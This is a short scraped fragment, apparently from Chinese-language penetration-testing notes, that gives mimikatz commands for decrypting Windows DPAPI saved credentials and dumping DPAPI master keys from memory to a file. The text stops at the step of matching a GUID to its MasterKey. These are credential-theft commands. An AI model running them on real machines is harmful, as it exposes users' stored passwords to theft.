 mimikatz.exe "dpapi::cred /in:%userprofile%\AppData\Local\Microsoft\Credentials\Credentials值" exitmimikatz.exe "privilege::debug" "sekurlsa::dpapi" > cerd.txt查找guid对应的MasterKey: